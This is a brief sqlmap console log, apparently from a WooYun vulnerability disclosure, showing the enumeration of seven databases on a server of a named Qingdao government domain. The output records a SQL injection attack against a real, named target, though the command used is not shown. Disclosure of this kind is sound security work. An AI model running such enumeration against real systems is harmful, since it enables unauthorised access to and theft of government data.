 sqlmap
[10:51:03] [INFO] resumed: tempdb
[10:51:03] [INFO] resumed: model
[10:51:03] [INFO] resumed: msdb
[10:51:03] [INFO] resumed: pubs
[10:51:03] [INFO] resumed: Northwind
[10:51:03] [INFO] resumed: chengxin
[10:51:03] [INFO] resumed:
available databases [7]:
[*] chengxin
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[10:51:03] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[10:51:03] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\jgcx.qingdao.gov.cn'
[*] shutting down at 10:51:03
www.wooyun.org
C:\Python27\sqlmap>